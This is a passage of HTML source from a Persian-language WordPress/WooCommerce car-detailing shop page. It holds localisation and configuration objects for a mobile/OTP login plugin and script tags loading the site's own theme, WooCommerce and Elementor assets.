\u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u0633\u0639\u06cc \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u06a9\u062f \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"6","Password":"\u0631\u0645\u0632\u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0627\u06cc\u0645\u06cc\u0644/\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","signupwithotp":"\u0639\u0636\u0648\u06cc\u062a \u0628\u0627 \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0639\u0636\u0648\u06cc\u062a","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0627\u06cc\u0645\u06cc\u0644","optional":"\u062f\u0644\u062e\u0648\u0627\u0647","error":"\u0627\u062e\u0637\u0627\u0631","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a \u060c \u0644\u0637\u0641\u0627 \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","secure_forms":"1"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/main.min.js?ver=8.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631\u0647\u0627 \u0647\u0645\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a\u0646\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u0633\u062e\u062a \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https://www.detailingmarket.ir/wp-admin/admin-ajax.php","appId":"","uri":"//www.detailingmarket.ir/product-tag/%DA%86%D8%B1%D8%A8%DB%8C-%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C-%D9%82%D8%A8%D9%84-%D8%A7%D8%B2-%D8%B3%D8%B1%D8%A7%D9%85%DB%8C%DA%A9/","state":"fd97f32d8c","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632\u0639\u0628\u0648\u0631 \u063a\u06cc\u0631\u0641\u0639\u0627\u0644 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 API!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f\u060c \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u060c \u0645\u0627 \u0628\u0647 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0627\u062c\u0627\u0632\u0647 \u0646\u0645\u06cc \u062f\u0647\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631 \u062f\u0631 \u062d\u0627\u0644 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u0627\u0633\u062a (\u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0631\u062f\u0647 \u0627\u0633\u062a)!","Error":"\u0627\u062e\u0637\u0627\u0631","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f \u0646\u0627\u0645\u0639\u0628\u0631 \u0627\u0633\u062a!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f \u0628\u0647 \u0633\u06cc\u0633\u062a\u0645","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062a\u0648\u062c\u0647 !!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f, \u062f\u0631 \u062d\u0627\u0644 \u062a\u063a\u06cc\u06cc\u0631 \u0645\u0633\u06cc\u0631..","login_reg_success_msg":"1","nonce":"8c4974b0a9"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/digits/assets/js/login.min.js?ver=8.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.0.6" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=8.0.6" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=8.0.6" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=8.0.6" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=8.0.6" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.0.6" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=8.0.6" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.0.6" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/wp-util.min.js?ver=403edf0e72dfe33bf991de0d86f3b491" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.detailingmarket.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.detailingmarket.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.detailingmarket.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"32760202cd"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0686\u0631\u0628\u06cc \u0632\u062f\u0627\u06cc\u06cc \u0642\u0628\u0644 \u0627\u0632 \u0633\u0631\u0627\u0645\u06cc\u06a9 Archives - \u062f\u06cc\u062a\u06cc\u0644\u06cc\u0646\u06af \u0645\u0627\u0631\u06a9\u062a \u0627\u06cc\u0631\u0627\u0646","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 